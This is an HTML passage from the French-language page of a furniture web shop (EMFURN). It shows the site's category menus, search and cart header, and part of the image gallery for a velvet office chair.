</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/fr/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-21828247912533"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-21828247912533"
          data-alt="Deissa Performance Velvet Office Chair"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828247912533">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-21828247945301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828247945301"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828247945301">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828247978069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828247978069"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
